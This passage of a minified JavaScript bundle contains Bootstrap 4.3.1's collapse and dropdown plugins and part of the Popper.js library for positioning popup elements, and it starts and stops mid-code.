t=this._getDimension(),i=(this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",l.default.reflow(this._element),(0,r.default)(this._element).addClass(b).removeClass(v).removeClass(g),this._triggerArray.length);if(0<i)for(var n=0;n<i;n++){var s=this._triggerArray[n],o=l.default.getSelectorFromElement(s);null===o||(0,r.default)([].slice.call(document.querySelectorAll(o))).hasClass(g)||(0,r.default)(s).addClass(y).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";t=l.default.getTransitionDurationFromElement(this._element);(0,r.default)(this._element).one(l.default.TRANSITION_END,function(){e.setTransitioning(!1),(0,r.default)(e._element).removeClass(b).addClass(v).trigger(m.HIDDEN)}).emulateTransitionEnd(t)}}}},{key:"setTransitioning",value:function(e){this._isTransitioning=e}},{key:"dispose",value:function(){r.default.removeData(this._element,d),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function(e){return(e=o({},p,e)).toggle=Boolean(e.toggle),l.default.typeCheckConfig(u,e,f),e}},{key:"_getDimension",value:function(){return(0,r.default)(this._element).hasClass(D)?D:_}},{key:"_getParent",value:function(){var i=this,e=void 0,t=(l.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]'),t=[].slice.call(e.querySelectorAll(t));return(0,r.default)(t).each(function(e,t){i._addAriaAndCollapsedClass($._getTargetFromElement(t),[t])}),e}},{key:"_addAriaAndCollapsedClass",value:function(e,t){e=(0,r.default)(e).hasClass(g);t.length&&(0,r.default)(t).toggleClass(y,!e).attr("aria-expanded",e)}}],[{key:"_getTargetFromElement",value:function(e){e=l.default.getSelectorFromElement(e);return e?document.querySelector(e):null}},{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,r.default)(this),t=e.data(d),i=o({},p,e.data(),"object"===(void 0===n?"undefined":s(n))&&n?n:{});if(!t&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new $(this,i),e.data(d,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),$);function $(t,e){if(!(this instanceof $))throw new TypeError("Cannot call a class as a function");this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(w)),n=0,s=i.length;n<s;n++){var o=i[n],a=l.default.getSelectorFromElement(o),r=[].slice.call(document.querySelectorAll(a)).filter(function(e){return e===t});null!==a&&0<r.length&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}(0,r.default)(document).on(m.CLICK_DATA_API,w,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=(0,r.default)(this),e=l.default.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));(0,r.default)(e).each(function(){var e=(0,r.default)(this),t=e.data(d)?"toggle":i.data();k._jQueryInterface.call(e,t)})}),r.default.fn[u]=k._jQueryInterface,r.default.fn[u].Constructor=k,r.default.fn[u].noConflict=function(){return r.default.fn[u]=h,k._jQueryInterface},t.default=k},function(j,e,t){Object.defineProperty(e,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s=function(e,t,i){return t&&o(e.prototype,t),i&&o(e,i),e};function o(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var l=c(t(116)),a=c(t(163)),r=c(t(158));function c(e){return e&&e.__esModule?e:{default:e}}var u="dropdown",d="bs.dropdown",h="."+d,t=".data-api",p=l.default.fn[u],f=new RegExp("38|40|27"),m={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,CLICK:"click"+h,CLICK_DATA_API:"click"+h+t,KEYDOWN_DATA_API:"keydown"+h+t,KEYUP_DATA_API:"keyup"+h+t},g="disabled",v="show",b="dropup",y="dropright",D="dropleft",_="dropdown-menu-right",C="position-static",w='[data-toggle="dropdown"]',t=".dropdown form",k=".dropdown-menu",$=".navbar-nav",x=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",S="top-start",E="top-end",T="bottom-start",F="bottom-end",I="right-start",A="left-start",P={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},O=(s(M,[{key:"toggle",value:function(){if(!this._element.disabled&&!(0,l.default)(this._element).hasClass(g)){var e=M._getParentFromElement(this._element),t=(0,l.default)(this._menu).hasClass(v);if(M._clearMenus(),!t){var t={relatedTarget:this._element},i=l.default.Event(m.SHOW,t);if((0,l.default)(e).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");i=this._element;"parent"===this._config.reference?i=e:r.default.isElement(this._config.reference)&&(i=this._config.reference,void 0!==this._config.reference.jquery)&&(i=this._config.reference[0]),"scrollParent"!==this._config.boundary&&(0,l.default)(e).addClass(C),this._popper=new a.default(i,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===(0,l.default)(e).closest($).length&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),(0,l.default)(this._menu).toggleClass(v),(0,l.default)(e).toggleClass(v).trigger(l.default.Event(m.SHOWN,t))}}}}},{key:"show",value:function(){var e,t,i;this._element.disabled||(0,l.default)(this._element).hasClass(g)||(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.SHOW,e),i=M._getParentFromElement(this._element),(0,l.default)(i).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(i).toggleClass(v).trigger(l.default.Event(m.SHOWN,e)))}},{key:"hide",value:function(){var e,t,i;this._element.disabled||(0,l.default)(this._element).hasClass(g)||!(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.HIDE,e),i=M._getParentFromElement(this._element),(0,l.default)(i).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(i).toggleClass(v).trigger(l.default.Event(m.HIDDEN,e)))}},{key:"dispose",value:function(){l.default.removeData(this._element,d),(0,l.default)(this._element).off(h),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)}},{key:"update",value:function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}},{key:"_addEventListeners",value:function(){var t=this;(0,l.default)(this._element).on(m.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})}},{key:"_getConfig",value:function(e){return e=i({},this.constructor.Default,(0,l.default)(this._element).data(),e),r.default.typeCheckConfig(u,e,this.constructor.DefaultType),e}},{key:"_getMenuElement",value:function(){var e;return this._menu||(e=M._getParentFromElement(this._element))&&(this._menu=e.querySelector(k)),this._menu}},{key:"_getPlacement",value:function(){var e=(0,l.default)(this._element.parentNode),t=T;return e.hasClass(b)?(t=S,(0,l.default)(this._menu).hasClass(_)&&(t=E)):e.hasClass(y)?t=I:e.hasClass(D)?t=A:(0,l.default)(this._menu).hasClass(_)&&(t=F),t}},{key:"_detectNavbar",value:function(){return 0<(0,l.default)(this._element).closest(".navbar").length}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=i({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e}},{key:"_getPopperConfig",value:function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,l.default)(this).data(d),t="object"===(void 0===i?"undefined":n(i))?i:null;if(e||(e=new M(this,t),(0,l.default)(this).data(d,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"_clearMenus",value:function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(w)),i=0,n=t.length;i<n;i++){var s,o=M._getParentFromElement(t[i]),a=(0,l.default)(t[i]).data(d),r={relatedTarget:t[i]};e&&"click"===e.type&&(r.clickEvent=e),a&&(a=a._menu,!(0,l.default)(o).hasClass(v)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&l.default.contains(o,e.target)||(s=l.default.Event(m.HIDE,r),(0,l.default)(o).trigger(s),s.isDefaultPrevented())||("ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),t[i].setAttribute("aria-expanded","false"),(0,l.default)(a).removeClass(v),(0,l.default)(o).removeClass(v).trigger(l.default.Event(m.HIDDEN,r))))}}},{key:"_getParentFromElement",value:function(e){var t=void 0,i=r.default.getSelectorFromElement(e);return(t=i?document.querySelector(i):t)||e.parentNode}},{key:"_dataApiKeydownHandler",value:function(e){var t,i,n;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||(0,l.default)(e.target).closest(k).length):!f.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled)||(0,l.default)(this).hasClass(g)||(t=M._getParentFromElement(this),(0,l.default)(t).hasClass(v)&&27!==e.which&&32!==e.which?0!==(i=[].slice.call(t.querySelectorAll(x))).length&&(n=i.indexOf(e.target),38===e.which&&0<n&&n--,40===e.which&&n<i.length-1&&n++,i[n=n<0?0:n].focus()):(27===e.which&&(i=t.querySelector(w),(0,l.default)(i).trigger("focus")),(0,l.default)(this).trigger("click")))}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return P}},{key:"DefaultType",get:function(){return N}}]),M);function M(e,t){if(!(this instanceof M))throw new TypeError("Cannot call a class as a function");this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}(0,l.default)(document).on(m.KEYDOWN_DATA_API,w,O._dataApiKeydownHandler).on(m.KEYDOWN_DATA_API,k,O._dataApiKeydownHandler).on(m.CLICK_DATA_API+" "+m.KEYUP_DATA_API,O._clearMenus).on(m.CLICK_DATA_API,w,function(e){e.preventDefault(),e.stopPropagation(),O._jQueryInterface.call((0,l.default)(this),"toggle")}).on(m.CLICK_DATA_API,t,function(e){e.stopPropagation()}),l.default.fn[u]=O._jQueryInterface,l.default.fn[u].Constructor=O,l.default.fn[u].noConflict=function(){return l.default.fn[u]=p,O._jQueryInterface},e.default=O},function(i,n,s){var o;!function(Z){var e,t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e=function(){var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,j=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}();var N=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},j))}};function a(e){return e&&"[object Function]"==={}.toString.call(e)}function d(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function l(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=d(e),i=t.overflow,n=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(i+t+n)?e:u(l(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var t=i&&!(!window.MSInputMethodContext||!document.documentMode),L=i&&/MSIE 10/.test(navigator.userAgent);function h(e){return 11===e?t:10!==e&&t||L}function p(e){if(!e)return document.documentElement;for(var t=h(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===d(i,"position")?p(i):i:(e?e.ownerDocument:document).documentElement}function o(e){return null!==e.parentNode?o(e.parentNode):e}function f(e,t){var i,n,s;return e&&e.nodeType&&t&&t.nodeType?(n=(s=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,s=s?t:e,(i=document.createRange()).setStart(n,0),i.setEnd(s,0),e!==(i=i.commonAncestorContainer)&&t!==i||n.contains(s)?"BODY"===(s=(n=i).nodeName)||"HTML"!==s&&p(n.firstElementChild)!==n?p(i):i:(s=o(e)).host?f(s.host,t):f(e,o(t).host)):document.documentElement}function m(e,t){var t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",i=e.nodeName;return("BODY"===i||"HTML"===i?(i=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||i):e)[t]}function s(e,t){var t="x"===t?"Left":"Top",i="Left"==t?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+i+"Width"])}function n(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],h(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function g(e){var t=e.body,e=e.documentElement,i=h(10)&&getComputedStyle(e);return{height:n("Height",t,e,i),width:n("Width",t,e,i)}}var e=function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e};function r(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function v(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function y(e){return b({},e,{right:e.left+e.width,bottom:e.top+e.height})}function D(e){var t={};try{h(10)?(t=e.getBoundingClientRect(),i=m(e,"top"),n=m(e,"left"),t.top+=i,t.left+=n,t.bottom+=i,t.right+=n):t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},n="HTML"===e.nodeName?g(e.ownerDocument):{},t=n.width||e.clientWidth||i.width,n=n.height||e.clientHeight||i.height,t=e.offsetWidth-t,n=e.offsetHeight-n;return(t||n)&&(t-=s(e=d(e),"x"),n-=s(e,"y"),i.width-=t,i.height-=n),y(i)}function _(e,t,i){var i=2<arguments.length&&void 0!==i&&i,n=h(10),s="HTML"===t.nodeName,o=D(e),a=D(t),e=u(e),r=d(t),l=parseFloat(r.borderTopWidth),c=parseFloat(r.borderLeftWidth),a=(i&&s&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0)),y({top:o.top-a.top-l,left:o.left-a.left-c,width:o.width,height:o.height}));return a.marginTop=0,a.marginLeft=0,!n&&s&&(o=parseFloat(r.marginTop),s=parseFloat(r.marginLeft),a.top-=l-o,a.bottom-=l-o,a.left-=c-s,a.right-=c-s,a.marginTop=o,a.marginLeft=s),a=(n&&!i?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,i){var i=2<arguments.length&&void 0!==i&&i,n=m(t,"top"),t=m(t,"left"),i=i?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=t*i,e.right+=t*i,e}(a,t):a}function C(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===d(t,"transform");)t=t.parentElement;return t||document.documentElement}function w(e,t,i,n,s){var o,s=4<arguments.length&&void 0!==s&&s,a={top:0,left:0},r=s?C(e):f(e,c(t)),r=("viewport"===n?a=function(e,t){var t=1<arguments.length&&void 0!==t&&t,i=e.ownerDocument.documentElement,e=_(e,i),n=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),o=t?0:m(i),t=t?0:m(i,"left");return y({top:o-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:n,height:s})}(r,s):(o=void 0,"scrollParent"===n?"BODY"===(o=u(l(t))).nodeName&&(o=e.ownerDocument.documentElement):o="window"===n?e.ownerDocument.documentElement:n,t=_(o,r,s),"HTML"!==o.nodeName||function e(t){var i=t.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===d(t,"position")||!!(i=l(t))&&e(i))}(r)?a=t:(s=(n=g(e.ownerDocument)).height,o=n.width,a.top+=t.top-t.marginTop,a.bottom=s+t.top,a.left+=t.left-t.marginLeft,a.right=o+t.left)),"number"==typeof(i=i||0));return a.left+=r?i:i.left||0,a.top+=r?i:i.top||0,a.right-=r?i:i.right||0,a.bottom-=r?i:i.bottom||0,a}function k(e,t,i,n,s,o){var a,o=5<arguments.length&&void 0!==o?o:0;return-1===e.indexOf("auto")?e:(n=w(i,n,o,s),a={top:{width:n.width,height:t.top-n.top},right:{width:n.right-t.right,height:n.height},bottom:{width:n.width,height:n.bottom-t.bottom},left:{width:t.left-n.left,height:n.height}},(0<(s=(o=Object.keys(a).map(function(e){return b({key:e},a[e],{area:(e=a[e]).width*e.height})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t=e.width,e=e.height;return t>=i.clientWidth&&e>=i.clientHeight})).length?s:o)[0].key+((t=e.split("-")[1])?"-"+t:""))}function $(e,t,i,n){n=3<arguments.length&&void 0!==n?n:null;return _(i,n?C(t):f(t,c(i)),n)}function x(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+i}}function S(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function E(e,t,i){i=i.split("-")[0];var e=x(e),n={width:e.width,height:e.height},s=-1!==["right","left"].indexOf(i),o=s?"top":"left",a=s?"left":"top",r=s?"height":"width",s=s?"width":"height";return n[o]=t[o]+t[r]/2-e[r]/2,n[a]=i===a?t[a]-e[s]:t[S(a)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function F(e,i,t){var n,s;return(void 0===t?e:e.slice(0,(e=e,n="name",s=t,Array.prototype.findIndex?e.findIndex(function(e){return e[n]===s}):(t=T(e,function(e){return e[n]===s}),e.indexOf(t))))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&a(t)&&(i.offsets.popper=y(i.offsets.popper),i.offsets.reference=y(i.offsets.reference),i=t(i,e))}),i}function B(e,i){return e.some(function(e){var t=e.name;return e.enabled&&t===i})}function I(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var s=t[n],s=s?""+s+i:e;if(void 0!==document.body.style[s])return s}return null}function H(e){e=e.ownerDocument;return e?e.defaultView:window}function z(e,t,i,n){i.updateBound=n,H(e).addEventListener("resize",i.updateBound,{passive:!0});n=u(e);return function e(t,i,n,s){var o="BODY"===t.nodeName,t=o?t.ownerDocument.defaultView:t;t.addEventListener(i,n,{passive:!0}),o||e(u(t.parentNode),i,n,s),s.push(t)}(n,"scroll",i.updateBound,i.scrollParents),i.scrollElement=n,i.eventsEnabled=!0,i}function W(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function A(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function P(i,n){Object.keys(n).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&A(n[e])&&(t="px"),i.style[e]=n[e]+t})}function R(e,t){function i(e){return e}var n=e.offsets,s=n.popper,n=n.reference,o=Math.round,a=Math.floor,n=o(n.width),r=o(s.width),l=-1!==["left","right"].indexOf(e.placement),e=-1!==e.placement.indexOf("-"),l=t?l||e||n%2==r%2?o:a:i,a=t?o:i;return{left:l(n%2==1&&r%2==1&&!e&&t?s.left-1:s.left),top:a(s.top),bottom:a(s.bottom),right:l(s.right)}}var q=i&&/Firefox/i.test(navigator.userAgent);function U(e,t,i){var n,s=T(e,function(e){return e.name===t}),e=!!s&&e.some(function(e){return e.name===i&&e.enabled&&e.order<s.order});return e||(n="`"+t+"`",console.warn("`"+i+"`"+" modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")),e}var V=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],O=V.slice(3);function Y(e,t){t=1<arguments.length&&void 0!==t&&t,e=O.indexOf(e),e=O.slice(e+1).concat(O.slice(0,e));return t?e.reverse():e}var K="flip",X="clockwise",G="counterclockwise";function Q(e,r,l,t){var s=[0,0],n=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(T(t,function(e){return-1!==e.search(/,|\s/)})),i=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1!==e?[t.slice(0,e).concat([t[e].split(i)[0]]),[t[e].split(i)[1]].concat(t.slice(e+1))]:[t]).map(function(e,t){var a=(1===t?!n:n)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return t=a,i=r,n=l,s=+(o=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],o=o[2],s?0===o.indexOf("%")?y("%p"===o?i:n)[t]/100*s:"vh"===o||"vw"===o?("vh"===o?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*s:s:e;var t,i,n,s,o})}).forEach(function(i,n){i.forEach(function(e,t){A(e)&&(s[n]+=e*("-"===i[t-1]?-1:1))})}),s}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,i,n,s=e.placement,o=s.split("-")[0];return(s=s.split("-")[1])&&(t=(i=e.offsets).reference,i=i.popper,n=(o=-1!==["bottom","top"].indexOf(o))?"width":"height",o={start:v({},o=o?"left":"top",t[o]),end:v({},o,t[o]+t[n]-i[n])},e.offsets.popper=b({},i,o[s])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var t=t.offset,i=e.placement,n=(s=e.offsets).popper,s=s.reference,i=i.split("-")[0],o=void 0,o=A(+t)?[+t,0]:Q(t,n,s,i);return"left"===i?(n.top+=o[0],n.left-=o[1]):"right"===i?(n.top+=o[0],n.left+=o[1]):"top"===i?(n.left+=o[0],n.top-=o[1]):"bottom"===i&&(n.left+=o[0],n.top+=o[1]),e.popper=n,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,n){var t=n.boundariesElement||p(e.instance.popper),i=(e.instance.reference===t&&(t=p(t)),I("transform")),s=e.instance.popper.style,o=s.top,a=s.left,r=s[i],l=(s.top="",s.left="",s[i]="",w(e.instance.popper,e.instance.reference,n.padding,t,e.positionFixed)),t=(s.top=o,s.left=a,s[i]=r,n.boundaries=l,n.priority),c=e.offsets.popper,u={primary:function(e){var t=c[e];return c[e]<l[e]&&!n.escapeWithReference&&(t=Math.max(c[e],l[e])),v({},e,t)},secondary:function(e){var t="right"===e?"left":"top",i=c[t];return c[e]>l[e]&&!n.escapeWithReference&&(i=Math.min(c[t],l[e]-("right"===e?c.width:c.height))),v({},t,i)}};return t.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=b({},c,u[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(i=e.offsets).popper,i=i.reference,n=e.placement.split("-")[0],s=Math.floor,o=(n=-1!==["top","bottom"].indexOf(n))?"right":"bottom",a=n?"left":"top",n=n?"width":"height";return t[o]<s(i[a])&&(e.offsets.popper[a]=s(i[a])-t[n]),t[a]>s(i[o])&&(e.offsets.popper[a]=s(i[o])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(U(e.instance.modifiers,"arrow","keepTogether")){t=t.element;if("string"==typeof t){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],n=e.offsets,s=n.popper,n=n.reference,i=-1!==["left","right"].indexOf(i),o=i?"height":"width",a=i?"Top":"Left",r=a.toLowerCase(),l=i?"left":"top",i=i?"bottom":"right",c=x(t)[o],i=(n[i]-c<s[r]&&(e.offsets.popper[r]-=s[r]-(n[i]-c)),n[r]+c>s[i]&&(e.offsets.popper[r]+=n[r]+c-s[i]),e.offsets.popper=y(e.offsets.popper),n[r]+n[o]/2-c/2),n=d(e.instance.popper),u=parseFloat(n["margin"+a]),n=parseFloat(n["border"+a+"Width"]),a=i-e.offsets.popper[r]-u-n,a=Math.max(Math.min(s[o]-c,a),0);e.arrowElement=t,e.offsets.arrow=(v(i={},r,Math.round(a)),v(i,l,""),i)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(c,u){if(!(B(c.instance.modifiers,"inner")||c.flipped&&c.placement===c.originalPlacement)){var d=w(c.instance.popper,c.instance.reference,u.padding,u.boundariesElement,c.positionFixed),h=c.placement.split("-")[0],p=S(h),f=c.placement.split("-")[1]||"",m=[];switch(u.behavior){case K:m=[h,p];break;case X:m=Y(h);break;case G:m=Y(h,!0);break;default:m=u.behavior}m.forEach(function(e,t){if(h!==e||m.length===t+1)return c;h=c.placement.split("-")[0],p=S(h);var e=c.offsets.popper,i=c.offsets.reference,n=Math.floor,i="left"===h&&n(e.right)>n(i.left)||"right"===h&&n(e.left)<n(i.right)||"top"===h&&n(e.bottom)>n(i.top)||"bottom"===h&&n(e.top)<n(i.bottom),s=n(e.left)<n(d.left),o=n(e.right)>n(d.right),a=n(e.top)<n(d.top),e=n(e.bottom)>n(d.bottom),n="left"===h&&s||"right"===h&&o||"top"===h&&a||"bottom"===h&&e,r=-1!==["top","bottom"].indexOf(h),l=!!u.flipVariations&&(r&&"start"===f&&s||r&&"end"===f&&o||!r&&"start"===f&&a||!r&&"end"===f&&e),o=!!u.flipVariationsByContent&&(r&&"start"===f&&o||r&&"end"===f&&s||!r&&"start"===f&&e||!r&&"end"===f&&a),s=l||o;(i||n||s)&&(c.flipped=!0,(i||n)&&(h=m[t+1]),s&&(f="end"===(e=f)?"start":"start"===e?"end":e),c.placement=h+(f?"-"+f:""),c.offsets.popper=b({},c.offsets.popper,E(c.instance.popper,c.offsets.reference,c.placement)),c=F(c.instance.modifiers,c,"flip"))})}return c},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=(s=e.offsets).popper,s=s.reference,o=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return n[o?"left":"top"]=s[i]-(a?n[o?"width":"height"]:0),e.placement=S(t),e.offsets.popper=y(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(U(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,i=T(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,s=e.offsets.popper,o=(void 0!==(o=T(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 